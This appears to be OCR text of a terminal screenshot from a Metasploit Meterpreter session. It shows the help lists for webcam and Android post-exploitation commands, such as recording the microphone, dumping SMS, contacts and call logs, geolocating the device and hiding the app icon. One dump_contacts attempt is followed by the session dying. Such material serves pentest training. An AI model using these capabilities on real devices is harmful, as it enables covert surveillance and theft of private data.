 Applications Places Terminal Wed 21:13 1
root@Clay: ~
File Edit View Search Terminal Help
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
January 1 2000 00:00:04:19
meterpreter > dump_contacts
[*] 192.168.1.100 - Meterpreter session 3 closed. Reason: Died